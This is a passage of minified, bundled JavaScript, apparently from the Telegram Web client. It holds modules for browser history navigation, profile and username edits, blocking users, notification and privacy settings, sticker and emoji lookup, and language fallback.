o=n(84051),r=n(13439),s=n(31481),a=n(66644),i=n(96454),c=n(15283),d=n(17712),u=n(35297);const l=`${window.location.pathname}${window.location.search}`,f=Number(new Date);let h,m,p=!1,g=[],y=[],b=!1;function v(){b&&setTimeout((()=>{b=!1}),350)}function w(){const e=g.filter((e=>"go"===e.type)),t=g.filter((e=>"go"!==e.type)),n=e.reduce(((e,t)=>e+t.delta),0);g=[],n&&(window.history.go(n),t.length)?y.push(...t):I(t)}function I(e){e.forEach((e=>window.history[e.type](e.data,"",e.hash)))}function C(e){g.length||(0,a.YS)(w),g.push(e)}function A(){m=0,h=[{index:0,onBack:()=>window.history.back()}],window.history.replaceState({index:0,historyUniqueSessionId:f},"",l)}function S(e=1){let t=e;for(let e=m-1;e>0&&h[e].isClosed;e--)t++;return t&&(p=!0,C({type:"go",delta:-t})),t}function k(){let e=!1;for(let t=h.length-1;t>0;t--)h[t].isClosed||(!e&&b&&((0,r.ko)().disableHistoryAnimations(),e=!0),h[t].onBack?.());A()}function P({isActive:e,shouldBeReplaced:t,shouldResetUrlHash:n,hash:r,onBack:s}){const a=(0,d.A)(s),i=(0,o.li)(),l=(0,o.li)(!1),p=(0,o.li)(!0),g=(0,o.hb)(((e=!1)=>{const o=e||h[m].shouldBeReplaced;i.current=o?m:++m,m=i.current;const s=h[i.current];s&&!s.isClosed&&s.markReplaced?.(),h[i.current]={index:i.current,onBack:a,shouldBeReplaced:t,markReplaced:()=>{l.current=!0}},C({type:o?"replaceState":"pushState",data:{index:i.current,historyUniqueSessionId:f},hash:r?`#${r}`:n?" ":void 0})}),[r,t,n]),y=(0,o.hb)((()=>{i.current&&h[i.current]&&!l.current&&(h[i.current].isClosed=!0,l.current=!0,i.current!==m||t||(m-=S()))}),[t]);(0,c.A)((()=>(p.current=!1,()=>{e&&!l.current&&y()}))),(0,u.A)((([t])=>{t!==e&&(p.current&&!e||(e?g():y()))}),[e,y,g])}s.W75&&(window.TEST_getHistoryState=()=>h,window.TEST_getHistoryCursor=()=>m),i.pz&&(window.addEventListener("touchstart",(function(e){const t=e.touches[0].pageX;(t<=300||t>=window.innerWidth-300)&&(b=!0)})),window.addEventListener("touchend",v),window.addEventListener("popstate",v)),A(),window.addEventListener("popstate",(({state:e})=>{if(p)return p=!1,void(y.length&&(I(y),y=[]));if(!e)return k(),void window.location.hash;const{index:t,historyUniqueSessionId:n}=e;if(n===f){if(t!==m)if(t<m){let e=0,n=!1;for(let o=m;o>t-e;o--)h[o].isClosed?e++:(!n&&b&&((0,r.ko)().disableHistoryAnimations(),n=!0),h[o].onBack?.());const o=S(e);m+=t-m-o,m<0&&(m=0)}else t>m&&(p=!0,C({type:"go",delta:-(t-m)}))}else k()}))},26120:(e,t,n)=>{n.d(t,{q:()=>a});var o=n(13439),r=n(31481),s=n(60919);function a(e){(0,s.nTw)((0,o.mS)()).isMasterTab&&"function"==typeof window.navigator.setAppBadge&&window.navigator.setAppBadge(e).catch((e=>{r.Oig&&console.error(e)}))}},26129:(e,t,n)=>{function o(e){const{replyInfo:t}=e;if(t&&"message"===t.type)return t}function r(e){const{replyInfo:t}=e;if(t&&"story"===t.type)return t}n.d(t,{Q:()=>o,W:()=>r})},26943:(e,t,n)=>{var o=n(89925),r=n(31481),s=n(14487),a=n(87894),i=n(5560),c=n(6e4),d=n(33204),u=n(80140),l=n(4875),f=n(90709),h=n(13439),m=n(17872),p=n(32989),g=n(60919),y=n(30708);(0,h.aJ)("updateProfile",(async(e,t,n)=>{const{photo:r,firstName:a,lastName:i,bio:c,username:d,tabId:u=(0,s.g0)()}=n,{currentUserId:f}=e;if(f){if(e=(0,p.w)(e,{profileEdit:{progress:o.DV.InProgress}},u),(0,h.UF)(e),r&&await(0,l.px)("uploadProfilePhoto",r),(a||i||c)&&await(0,l.px)("updateProfile",{firstName:a,lastName:i,about:c})){e=(0,h.mS)();const t=f&&(0,g.mBe)(e,f);t&&(e=(0,m.TKu)(e,t.id,{firstName:a,lastName:i}),e=(0,m.weB)(e,t.id,{bio:c}),(0,h.UF)(e))}if(void 0!==d){const t=await(0,l.px)("updateUsername",d);e=(0,h.mS)();const n=f&&(0,g.mBe)(e,f);if(t&&n){const t=n.usernames?.find((e=>e.isEditable)),o=t?n.usernames?.map((e=>e.isEditable?{...e,username:d}:e)):[{username:d,isEditable:!0,isActive:!0},...n.usernames||[]];e=(0,m.TKu)(e,f,{usernames:o}),(0,h.UF)(e)}}e=(0,h.mS)(),e=(0,p.w)(e,{profileEdit:{progress:o.DV.Complete}},u),(0,h.UF)(e),r&&t.loadFullUser({userId:f,withPhotos:!0})}})),(0,h.aJ)("updateProfilePhoto",(async(e,t,n)=>{const{photo:o,isFallback:r}=n,{currentUserId:s}=e;s&&(0,g.mBe)(e,s)&&(e=(0,m.TKu)(e,s,{avatarPhotoId:void 0}),e=(0,m.weB)(e,s,{profilePhoto:void 0}),(0,h.UF)(e),await(0,l.px)("updateProfilePhoto",o,r)&&t.loadFullUser({userId:s,withPhotos:!0}))})),(0,h.aJ)("deleteProfilePhoto",(async(e,t,n)=>{const{photo:o}=n,{currentUserId:r}=e;r&&await(0,l.px)("deleteProfilePhotos",[o])&&(e=(0,h.mS)(),e=(0,m.sol)(e,r,o.id),(0,h.UF)(e),t.loadFullUser({userId:r,withPhotos:!0}))})),(0,h.aJ)("checkUsername",(async(e,t,n)=>{const{username:r,tabId:a=(0,s.g0)()}=n;let i=(0,g.nTw)(e,a);if(i.profileEdit&&i.profileEdit.progress===o.DV.InProgress)return;e=(0,p.w)(e,{profileEdit:{progress:i.profileEdit?i.profileEdit.progress:o.DV.Idle,checkedUsername:void 0,isUsernameAvailable:void 0,error:void 0}},a),(0,h.UF)(e);const{result:c,error:d}=await(0,l.px)("checkUsername",r);e=(0,h.mS)(),i=(0,g.nTw)(e,a),e=(0,p.w)(e,{profileEdit:{...i.profileEdit,checkedUsername:r,isUsernameAvailable:!0===c,error:d}},a),(0,h.UF)(e)})),(0,h.aJ)("loadWallpapers",(async e=>{const t=await(0,l.px)("fetchWallpapers");t&&(e=(0,h.mS)(),e={...e,settings:{...e.settings,loadedWallpapers:t.wallpapers}},(0,h.UF)(e))})),(0,h.aJ)("uploadWallpaper",(async(e,t,n)=>{const r=n,s=URL.createObjectURL(r);e={...e,settings:{...e.settings,loadedWallpapers:[{slug:o.Vw,document:{mediaType:"document",fileName:"",size:r.size,mimeType:r.type,previewBlobUrl:s}},...e.settings.loadedWallpapers||[]]}},(0,h.UF)(e);const a=await(0,l.px)("uploadWallpaper",r);if(!a)return;const{wallpaper:i}=a;if(!(e=(0,h.mS)()).settings.loadedWallpapers)return;const c=e.settings.loadedWallpapers[0];if(!c||c.slug!==o.Vw)return;const d={...i,document:{...i.document,previewBlobUrl:s}};e={...e,settings:{...e.settings,loadedWallpapers:[d,...e.settings.loadedWallpapers.slice(1)]}},(0,h.UF)(e)})),(0,h.aJ)("loadBlockedUsers",(async e=>{const t=await(0,l.px)("fetchBlockedUsers",{});t&&(e=(0,h.mS)(),e={...e,blocked:{ids:t.blockedIds,totalCount:t.totalCount}},(0,h.UF)(e))})),(0,h.aJ)("blockUser",(async(e,t,n)=>{const{userId:o,isOnlyStories:r}=n,s=(0,g.mBe)(e,o);s&&await(0,l.px)("blockUser",{user:s,isOnlyStories:r||void 0})&&(e=(0,h.mS)(),e=(0,m.P6h)(e,o),(0,h.UF)(e))})),(0,h.aJ)("unblockUser",(async(e,t,n)=>{const{userId:o,isOnlyStories:r}=n,s=(0,g.mBe)(e,o);s&&await(0,l.px)("unblockUser",{user:s,isOnlyStories:r||void 0})&&(e=(0,h.mS)(),e=(0,m.OW3)(e,o),(0,h.UF)(e))})),(0,h.aJ)("loadNotificationExceptions",(async e=>{const t=await(0,l.px)("fetchNotificationExceptions");t&&(e=(0,h.mS)(),e=(0,m.DeY)(e,t),(0,h.UF)(e))})),(0,h.aJ)("loadNotificationSettings",(async e=>{const[t,n]=await Promise.all([(0,l.px)("fetchContactSignUpSetting"),(0,l.px)("fetchNotifyDefaultSettings")]);n&&(e=(0,h.mS)(),e=(0,m.qpc)(e,{hasContactJoinedNotifications:t}),e={...e,settings:{...e.settings,notifyDefaults:n}},(0,h.UF)(e))})),(0,h.aJ)("updateNotificationSettings",(async(e,t,n)=>{const{peerType:o,isMuted:s,shouldShowPreviews:a}=n;await(0,l.px)("updateNotificationSettings",o,{isMuted:s,shouldShowPreviews:a})&&(e=(0,h.mS)(),e=(0,m.m1I)(e,o,{mutedUntil:s?r.fRl:void 0,shouldShowPreviews:a}),(0,h.UF)(e))})),(0,h.aJ)("updateWebNotificationSettings",(async(e,t,n)=>{const o=e.settings.byKey;e=(0,m.qpc)(e,n),(0,h.UF)(e);const{hasWebNotifications:r,hasPushNotifications:s}=e.settings.byKey;!o.hasPushNotifications&&s&&await(0,i.B1)(),o.hasPushNotifications&&!s&&await(0,i.al)(),!o.hasWebNotifications&&r&&(await(0,i.xe)()||(e=(0,h.mS)(),e=(0,m.qpc)(e,{hasWebNotifications:!1}),(0,h.UF)(e)))})),(0,h.aJ)("updateContactSignUpNotification",(async(e,t,n)=>{const{isSilent:o}=n;await(0,l.px)("updateContactSignUpNotification",o)&&(e=(0,h.mS)(),e=(0,m.qpc)(e,{hasContactJoinedNotifications:!o}),(0,h.UF)(e))})),(0,h.aJ)("loadLanguages",(async e=>{const t=await(0,l.px)("fetchLanguages");t&&(e=(0,h.mS)(),e=(0,m.qoo)(e,{languages:t}),(0,h.UF)(e))})),(0,h.aJ)("loadPrivacySettings",(async e=>{if((0,g.trm)(e))return;const t=await Promise.all([(0,l.px)("fetchPrivacySettings","phoneNumber"),(0,l.px)("fetchPrivacySettings","addByPhone"),(0,l.px)("fetchPrivacySettings","lastSeen"),(0,l.px)("fetchPrivacySettings","profilePhoto"),(0,l.px)("fetchPrivacySettings","forwards"),(0,l.px)("fetchPrivacySettings","chatInvite"),(0,l.px)("fetchPrivacySettings","phoneCall"),(0,l.px)("fetchPrivacySettings","phoneP2P"),(0,l.px)("fetchPrivacySettings","voiceMessages"),(0,l.px)("fetchPrivacySettings","bio"),(0,l.px)("fetchPrivacySettings","birthday"),(0,l.px)("fetchPrivacySettings","gifts"),(0,l.px)("fetchPrivacySettings","noPaidMessages")]);if(t.some((e=>void 0===e)))return;const[n,o,r,s,a,i,c,d,u,f,m,p,y]=t;e=(0,h.mS)(),e={...e,settings:{...e.settings,privacy:{...e.settings.privacy,phoneNumber:n.rules,addByPhone:o.rules,lastSeen:r.rules,profilePhoto:s.rules,forwards:a.rules,chatInvite:i.rules,phoneCall:c.rules,phoneP2P:d.rules,voiceMessages:u.rules,bio:f.rules,birthday:m.rules,gifts:p.rules,noPaidMessages:y.rules}}},(0,h.UF)(e)})),(0,h.aJ)("setPrivacyVisibility",(async(e,t,n)=>{const{privacyKey:o,visibility:r,onSuccess:s}=n;if(!e.settings.privacy[o]){const t=await(0,l.px)("fetchPrivacySettings",o);if(!t)return;e=(0,h.mS)(),e={...e,settings:{...e.settings,privacy:{...e.settings.privacy,[o]:t.rules}}},(0,h.UF)(e)}const{privacy:{[o]:a}}=e.settings;if(!a)return;const i=(0,f.wT)(e,{visibility:r,allowedIds:[...a.allowUserIds,...a.allowChatIds],blockedIds:[...a.blockUserIds,...a.blockChatIds],botsPrivacy:a.botsPrivacy}),c=await(0,l.px)("setPrivacySettings",o,i);c&&(s?.(),e=(0,h.mS)(),e={...e,settings:{...e.settings,privacy:{...e.settings.privacy,[o]:c.rules}}},(0,h.UF)(e))})),(0,h.aJ)("setPrivacySettings",(async(e,t,n)=>{const{privacyKey:o,isAllowList:r,updatedIds:s,isPremiumAllowed:a,botsPrivacy:i}=n,{privacy:{[o]:c}}=e.settings;if(!c)return;"noPaidMessages"===o&&(e=(0,h.mS)(),[...s.filter((e=>!c.allowUserIds.includes(e))),...c.allowUserIds.filter((e=>!s.includes(e)))].forEach((t=>{e=(0,m.weB)(e,t,{settings:void 0})})),(0,h.UF)(e));const d=(0,f.wT)(e,{visibility:c.visibility,isUnspecified:c.isUnspecified,shouldAllowPremium:a,allowedIds:r?s:[...c.allowUserIds,...c.allowChatIds],blockedIds:r?[...c.blockUserIds,...c.blockChatIds]:s,botsPrivacy:i}),u=await(0,l.px)("setPrivacySettings",o,d);u&&(e=(0,h.mS)(),e={...e,settings:{...e.settings,privacy:{...e.settings.privacy,[o]:u.rules}}},(0,h.UF)(e))})),(0,h.aJ)("updateIsOnline",((e,t,n)=>{"connectionStateReady"===e.connectionState&&(0,l.px)("updateIsOnline",n.isOnline)})),(0,h.aJ)("loadContentSettings",(async e=>{if((0,g.trm)(e))return;const t=await(0,l.px)("fetchContentSettings");t&&(e=(0,h.mS)(),e=(0,m.qpc)(e,t),(0,h.UF)(e))})),(0,h.aJ)("updateContentSettings",(async(e,t,n)=>{e=(0,m.qpc)(e,{isSensitiveEnabled:n.isSensitiveEnabled}),(0,h.UF)(e),await(0,l.px)("updateContentSettings",n.isSensitiveEnabled)||(e=(0,h.mS)(),e=(0,m.qpc)(e,{isSensitiveEnabled:!n.isSensitiveEnabled}),(0,h.UF)(e))})),(0,h.aJ)("loadCountryList",(async(e,t,n)=>{let{langCode:o}=n;o||(o=(0,y.l)(e).language);const r=await(0,l.px)("fetchCountryList",{langCode:o});r&&(e=(0,h.mS)(),e={...e,countryList:r},(0,h.UF)(e))})),(0,h.aJ)("ensureTimeFormat",(async(e,t)=>{if(e.authNearestCountry){const n=r.wEk.has(e.authNearestCountry.toUpperCase())?"12h":"24h";t.setSharedSettingOption({timeFormat:n}),(0,c.bV)(n)}if((0,y.l)(e).wasTimeFormatSetManually)return;const n=await(0,l.px)("fetchNearestCountry");if(n){const e=r.wEk.has(n.toUpperCase())?"12h":"24h";t.setSharedSettingOption({timeFormat:e}),(0,c.bV)(e)}})),(0,h.aJ)("loadAppConfig",(async(e,t,n)=>{const o=n?.hash,s=await(0,l.px)("fetchAppConfig",o);s&&((0,d.A)({action:"loadAppConfig",payload:{hash:s.hash}},r.Xrp),e=(0,h.mS)(),e={...e,appConfig:s,isAppConfigLoaded:!0},(0,h.UF)(e))})),(0,h.aJ)("loadConfig",(async e=>{const t=await(0,l.px)("fetchConfig");if(!t)return;e=(0,h.mS)();const n=t.expiresAt-(0,u.Fm)();(0,d.A)({action:"loadConfig",payload:void 0},1e3*n),e={...e,config:t},(0,h.UF)(e)})),(0,h.aJ)("loadPeerColors",(async e=>{const t=e.peerColors?.generalHash,n=await(0,l.px)("fetchPeerColors",t);n&&(e=(0,h.mS)(),e={...e,peerColors:{...e.peerColors,general:n.colors,generalHash:n.hash}},(0,h.UF)(e))})),(0,h.aJ)("loadTimezones",(async e=>{const t=e.timezones?.hash,n=await(0,l.px)("fetchTimezones",t);n&&(e=(0,h.mS)(),e={...e,timezones:{byId:(0,a.dU)(n.timezones,"id"),hash:n.hash}},(0,h.UF)(e))})),(0,h.aJ)("loadGlobalPrivacySettings",(async e=>{const t=await(0,l.px)("fetchGlobalPrivacySettings");t&&(e=(0,h.mS)(),e=(0,m.qpc)(e,{...t}),(0,h.UF)(e))})),(0,h.aJ)("updateGlobalPrivacySettings",(async(e,t,n)=>{const o=n.shouldArchiveAndMuteNewNonContact??Boolean(e.settings.byKey.shouldArchiveAndMuteNewNonContact),r=n.shouldHideReadMarks??Boolean(e.settings.byKey.shouldHideReadMarks),s=n.shouldNewNonContactPeersRequirePremium??Boolean(e.settings.byKey.shouldNewNonContactPeersRequirePremium),a=null===n.nonContactPeersPaidStars?void 0:n.nonContactPeersPaidStars||e.settings.byKey.nonContactPeersPaidStars,i=n.shouldDisplayGiftsButton??Boolean(e.settings.byKey.shouldDisplayGiftsButton),c=n.disallowedGifts??e.settings.byKey.disallowedGifts,d=null===n.nonContactPeersPaidStars||n.nonContactPeersPaidStars;e=(0,h.mS)(),e=(0,m.qpc)(e,{shouldArchiveAndMuteNewNonContact:o,shouldHideReadMarks:r,shouldNewNonContactPeersRequirePremium:s,nonContactPeersPaidStars:a,shouldDisplayGiftsButton:i,disallowedGifts:c}),(0,h.UF)(e);const u=await(0,l.px)("updateGlobalPrivacySettings",{shouldArchiveAndMuteNewNonContact:o,shouldHideReadMarks:r,shouldNewNonContactPeersRequirePremium:s,nonContactPeersPaidStars:a,shouldDisplayGiftsButton:i,disallowedGifts:c});e=(0,h.mS)(),e=(0,m.qpc)(e,{shouldArchiveAndMuteNewNonContact:u?u.shouldArchiveAndMuteNewNonContact:!o,shouldHideReadMarks:u?u.shouldHideReadMarks:!r,shouldNewNonContactPeersRequirePremium:u?u.shouldNewNonContactPeersRequirePremium:!s,nonContactPeersPaidStars:u?u.nonContactPeersPaidStars:void 0,shouldDisplayGiftsButton:u?u.shouldDisplayGiftsButton:!i,disallowedGifts:u?u.disallowedGifts:c}),d&&Object.keys(e.users.fullInfoById).forEach((t=>{e=(0,m.weB)(e,t,{settings:void 0})})),(0,h.UF)(e)})),(0,h.aJ)("toggleUsername",(async(e,t,n)=>{const{username:o,isActive:r}=n,{currentUserId:s}=e;if(!s)return;const a=(0,g.mBe)(e,s);if(!a?.usernames)return;const i=a.usernames.map((e=>e.username!==o?e:{...e,isActive:r||void 0}));e=(0,m.TKu)(e,s,{usernames:i}),(0,h.UF)(e),await(0,l.px)("toggleUsername",{username:o,isActive:r})||t.loadFullUser({userId:s})})),(0,h.aJ)("toggleChatUsername",(async(e,t,n)=>{const{chatId:o,username:r,isActive:s}=n,a=(0,g.hds)(e,o);if(!a?.usernames)return;const i=a.usernames.map((e=>e.username!==r?e:{...e,isActive:s||void 0}));e=(0,m.wix)(e,o,{usernames:i}),(0,h.UF)(e),await(0,l.px)("toggleUsername",{chatId:a.id,accessHash:a.accessHash,username:r,isActive:s})||t.loadFullChat({chatId:o})})),(0,h.aJ)("sortUsernames",(async(e,t,n)=>{const{usernames:o}=n,{currentUserId:r}=e;r&&(await(0,l.px)("reorderUsernames",{usernames:o})||t.loadUser({userId:r}))})),(0,h.aJ)("sortChatUsernames",(async(e,t,n)=>{const{chatId:o,usernames:r}=n,s=(0,g.hds)(e,o);if(!s)return;const a=[...s.usernames],i=s.usernames.reduce(((e,t)=>(e[r.findIndex((e=>e===t.username))]=t,e)),[]);e=(0,m.wix)(e,o,{usernames:i}),(0,h.UF)(e),await(0,l.px)("reorderUsernames",{chatId:s.id,accessHash:s.accessHash,usernames:r})||(e=(0,h.mS)(),e=(0,m.wix)(e,o,{usernames:a}),(0,h.UF)(e))}))},27109:(e,t,n)=>{n.d(t,{If:()=>i,RY:()=>u,o3:()=>d,sh:()=>c});var o=n(9716),r=n(87894),s=n(80140),a=n(62214);function i(e,t,n){const o=u(e,t,n);return!!o?.mutedUntil&&(0,s.Fm)()<o.mutedUntil}function c(e,t,n){const o=u(e,t,n);return!!o&&!o.hasSound}function d(e,t,n){const o=u(e,t,n);return Boolean(o?.shouldShowPreviews)}function u(e,t,n){const s=t?.[function(e){if((0,o.L8)(e.id))return"users";const t=e;return(0,a.WX)(t)?"channels":"groups"}(e)];if(n||s)return{...s,...n&&(0,r.Oy)(n)}}},27823:(e,t,n)=>{n.d(t,{k:()=>r});const o=["en","ar","be","ca","nl","fr","de","id","it","ko","ms","fa","pl","pt-br","ru","es","tr","uk","uz"];function r(e){let t=e.toLowerCase();return t&&"pt-br"!==t&&(t=t.substr(0,2)),o.includes(t)?t:(console.warn(`Language code "${e}" is not supported, falling back to English`),"en")}},28470:(e,t,n)=>{n.d(t,{e:()=>u,z:()=>d});var o=n(31481),r=n(66644),s=n(6842),a=n(14235);const i=new Map;let c;function d(e,t){t??=(0,a.A)(),e.props.id=t;const n=(0,s.A)(e)[0];return i.set(e.props.id,n),function(e){(0,r.RK)((()=>{c||function(){if(c)return;const e=document.createElementNS(o.jNX,"svg");e.setAttribute("width","0"),e.setAttribute("height","0"),e.setAttribute("viewBox","0 0 1 1"),e.classList.add("svg-definitions"),document.body.appendChild(e),c=document.createElementNS(o.jNX,"defs"),e.appendChild(c)}(),c.appendChild(e)}))}(n),t}function u(e){const t=i.get(e);t&&((0,r.RK)((()=>{t.remove()})),i.delete(e))}},30163:(e,t,n)=>{n.d(t,{Bm:()=>f,Cz:()=>S,GH:()=>I,Ij:()=>l,Nr:()=>C,OD:()=>T,Q3:()=>b,WL:()=>P,Wy:()=>h,oZ:()=>y,oe:()=>w,r8:()=>g,t0:()=>k,tK:()=>A,wg:()=>p,yc:()=>m});var o=n(31481),r=n(14487),s=n(17142),a=n(5056),i=n(19926);const c={1:"1️⃣",3:"2️⃣",6:"3️⃣",12:"4️⃣",24:"5️⃣"},d={1e3:"2️⃣",2500:"3️⃣",5e3:"4️⃣"},u={1:"1️⃣",10:"2️⃣",50:"3️⃣"};function l(e,t){const{stickers:n}=e.stickers.favorite;return n&&n.some((({id:e})=>e===t.id))}function f(e,...[t=(0,r.g0)()]){return(0,a.n)(e,t).stickerSearch}function h(e,...[t=(0,r.g0)()]){return(0,a.n)(e,t).gifSearch}function m(e,t){return"string"==typeof t?e.stickers.setsById[t]:"id"in t?e.stickers.setsById[t.id]:"isMissing"in t?void 0:Object.values(e.stickers.setsById).find((({shortName:e})=>e.toLowerCase()===t.shortName.toLowerCase()))}function p(e,t){const n=e.stickers.added.setIds;let o=[];return e.stickers.favorite.stickers.forEach((e=>{e.emoji===t&&o.push(e)})),n?.forEach((n=>{const r=e.stickers.setsById[n].packs;r&&(o=o.concat(r[t]||[],r[v(t)]||[]))})),o}function g(e,t){const n=(0,i.g2)(e),o=e.customEmojis.added.setIds;let r=[];return o?.forEach((n=>{const o=e.stickers.setsById[n].packs;o&&(r=r.concat(o[t]||[],o[v(t)]||[]))})),n?r:r.filter((({isFree:e})=>e))}function y(e,t){const n=(0,i.g2)(e),o=e.customEmojis.added.setIds;let r=[];return o?.forEach((n=>{const o=e.stickers.setsById[n].packs;if(!o)return;const s=Object.entries(o).filter((([e])=>t.includes(e)||t.includes(v(e)))).flatMap((([,e])=>e));r=r.concat(s)})),n?r:r.filter((({isFree:e})=>e))}function b(e){return e.isEmoji&&e.stickers?.some((e=>!e.isFree))}function v(e){return e.replace("️","")}function w(e,t){const{animatedEmojis:n}=e;if(!n||!n.stickers)return;const o=v(t);return n.stickers.find((e=>e.emoji===t||e.emoji===o))}function I(e,t){const{restrictedEmoji:n}=e;if(!n||!n.stickers)return;const o=v(t);return n.stickers.find((e=>{if(e.emoji)return v(e.emoji)===o}))}function C(e,t){const{animatedEmojiEffects:n}=e;if(!n||!n.stickers)return;const o=v(t);return n.stickers.find((e=>e.emoji===t||e.emoji===o))}function A(e,t){return e?.appConfig?.emojiSounds[v(t)]}function S(e,t){return"id"in t&&(t.id===e.appConfig?.defaultEmojiStatusesStickerSetId||t.id===o.QkL)}function k(e,t=1){const n=e.premiumGifts?.stickers;if(!n)return;const o=c[t];return n.find((e=>e.emoji===o))||n[0]}function P(e,t){const n=e.premiumGifts?.stickers;if(!n||!t)return;let o;return o=t<=1e3?d[1e3]:t<2500?d[2500]:d[5e3],n.find((e=>e.emoji===o))||n[0]}function T(e,t){const n=e.tonGifts?.stickers;if(!n||!t)return;const r=(0,s.UL)(t,o.ykW);let a;return a=r<10?u[1]:r<50?u[10]:u[50],n.find((e=>e.emoji===a))||n[0]}},30708:(e,t,n)=>{function o(e){return function(e){return e.sharedState}(e).settings}n.d(t,{l:()=>o})},30757:(e,t,n)=>{n.d(t,{BS:()=>u,Iv:()=>l,K5:()=>s,KI:()=>f,Nt:()=>c,P5:()=>a,Qq:()=>d,eC:()=>h,wm:()=>i});var o=n(4350),r=n(30708);function s(e){return e.settings.notifyDefaults}function a(e,t){return e.chats.notifyExceptionById?.[t]}function i(e){return(0,r.l)(e).language.replace("-raw","")}function c(e){const t=(0,o.zk)();return e.authRememberMe&&!o.Xz&&1===Object.keys(t).length}function d(e){return e.settings.byKey.translationLanguage||i(e)}function u(e){return e.settings.byKey.shouldNewNonContactPeersRequirePremium}function l(e){return e.settings.byKey.nonContactPeersPaidStars}function f(e){return e.settings.byKey.shouldHideReadMarks}function h(e){return e.settings.byKey}},30857:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(84051);const r=()=>{const[,e]=(0,o.J0)(!1);return(0,o.hb)((()=>{e((e=>!e))}),[])}},31481:(e,t,n)=>{n.d(t,{$$v:()=>Ke,$4F:()=>$e,$gx:()=>G,$nk:()=>en,ACj:()=>B,AGC:()=>Z,Apc:()=>un,BJU:()=>De,BSg:()=>Ge,BYH:()=>nn,B_P:()=>Ie,C$_:()=>ge,C1b:()=>d,C39:()=>r,C7Y:()=>wo,CH0:()=>Ro,CQG:()=>Io,CV:()=>W,CVm:()=>Xe,CVv:()=>O,CfG:()=>lt,Ckz:()=>ro,Cmz:()=>h,Cyx:()=>kt,D$I:()=>Fo,D2Y:()=>p,D3G:()=>yt,D3m:()=>y,DRJ:()=>be,DSF:()=>io,DUo:()=>D,EPW:()=>fn,FHx:()=>k,FZw:()=>fo,G38:()=>Kn,G3A:()=>ln,GW0:()=>$,GhT:()=>Zt,H4O:()=>Vt,H6l:()=>Yt,HGU:()=>re,H_r:()=>Vn,HaM:()=>E,HxB:()=>vo,Hz7:()=>Je,IH3:()=>xn,IRc:()=>te,Iz7:()=>V,J$1:()=>dn,KFG:()=>vt,K_A:()=>Zn,Ka6:()=>mo,Kh8:()=>Pn,Kp3:()=>gn,L1q:()=>Xn,L3V:()=>J,LWg:()=>Oo,LX5:()=>Jn,LaL:()=>T,Lj4:()=>At,M$8:()=>Yo,M3$:()=>Se,M8B:()=>Qe,MVx:()=>v,MkD:()=>Lo,Msx:()=>Nn,MyF:()=>vn,N89:()=>Rn,NjX:()=>Gn,NkL:()=>ho,O2i:()=>Vo,O4t:()=>Lt,OFc:()=>jn,OMf:()=>an,OUy:()=>Pt,OVC:()=>kn,Oig:()=>b,OkV:()=>ao,OzO:()=>Ut,P3f:()=>qe,PAU:()=>ke,PGI:()=>Po,Pje:()=>bo,PqE:()=>Mo,Q$7:()=>U,QU5:()=>Ce,Qep:()=>Me,QkL:()=>so,RCH:()=>Jt,Rqe:()=>Qt,S4O:()=>Dt,SKD:()=>Rt,T7t:()=>ae,TBj:()=>qt,U$s:()=>Te,UAx:()=>Do,UdF:()=>Be,Um:()=>ce,UuV:()=>F,UyP:()=>Ht,Uyp:()=>on,VIF:()=>wt,ViI:()=>R,Vz3:()=>En,W75:()=>f,WF4:()=>Go,WG3:()=>me,WHU:()=>Le,XLD:()=>To,XQO:()=>_e,Xab:()=>Ft,Xrp:()=>dt,Y3M:()=>Hn,YAK:()=>K,YVZ:()=>ht,YfK:()=>_o,ZhW:()=>pe,_Bb:()=>ko,_E9:()=>co,_tP:()=>Ae,aFH:()=>Yn,b5_:()=>oo,bVP:()=>On,bcN:()=>ve,be8:()=>Eo,bkT:()=>Wt,bnE:()=>_n,bpX:()=>In,c2m:()=>Et,c59:()=>Mn,cK8:()=>o,cLl:()=>Y,cOD:()=>s,cUY:()=>Cn,cX7:()=>Ee,cgU:()=>Co,cnh:()=>Ct,cqp:()=>ct,dK5:()=>xo,dR$:()=>$o,dnp:()=>Ze,dqH:()=>at,dxe:()=>jo,e0F:()=>ft,eKB:()=>bn,eqO:()=>ne,es:()=>jt,f51:()=>no,f84:()=>Nt,fNs:()=>Fn,fRl:()=>Bt,fSF:()=>rt,fng:()=>l,frj:()=>Ue,fwn:()=>rn,g0Q:()=>Gt,g0p:()=>Bo,gQx:()=>Tt,gXr:()=>ue,gex:()=>Bn,gyE:()=>we,hYe:()=>Wo,hfH:()=>yn,i11:()=>nt,iIc:()=>ze,iJx:()=>x,iKt:()=>gt,iRY:()=>Uo,ikg:()=>Ln,irO:()=>He,j0M:()=>P,j1l:()=>mn,j3k:()=>X,j41:()=>Xt,j7z:()=>Mt,jNX:()=>Tn,jQ1:()=>It,jhT:()=>zo,jhd:()=>Sn,jht:()=>m,jsp:()=>zn,kNZ:()=>Un,kgD:()=>Fe,lFE:()=>w,lYi:()=>xe,laV:()=>de,m$5:()=>mt,mD0:()=>sn,mFn:()=>a,mH$:()=>fe,mPG:()=>it,map:()=>ye,mxD:()=>Dn,naf:()=>zt,nfi:()=>H,nnT:()=>he,npx:()=>ut,nqT:()=>Re,nxZ:()=>$t,oBq:()=>N,ozB:()=>_,pX9:()=>uo,pZc:()=>st,pk8:()=>ot,pkx:()=>yo,qGQ:()=>A,qJR:()=>c,qKY:()=>M,qLe:()=>C,qbC:()=>Ao,qj6:()=>Ye,r2x:()=>tn,r6P:()=>u,r9K:()=>go,rBM:()=>Ve,rgX:()=>qn,rkj:()=>I,s8T:()=>_t,sR2:()=>hn,sXR:()=>$n,tBS:()=>Ho,tNZ:()=>eo,tOS:()=>Oe,tP8:()=>No,tRH:()=>pn,tek:()=>Pe,u4b:()=>je,uCr:()=>ie,ukY:()=>po,um6:()=>L,uyj:()=>S,vVF:()=>An,wAs:()=>le,wEk:()=>Qn,wVm:()=>pt,wZe:()=>We,wwD:()=>g,x6_:()=>Kt,xB5:()=>xt,xJs:()=>j,xMZ:()=>cn,xcU:()=>St,xw7:()=>se,y67:()=>So,ykW:()=>Ne,ynd:()=>lo,yo2:()=>ee,yq1:()=>oe,yq6:()=>i,z2M:()=>q,zHL:()=>et,zLi:()=>Wn,zNY:()=>wn,zP3:()=>tt,zPk:()=>bt,zq7:()=>Ot,zrf:()=>z,zv8:()=>to});const o="A",r=`Telegram Web 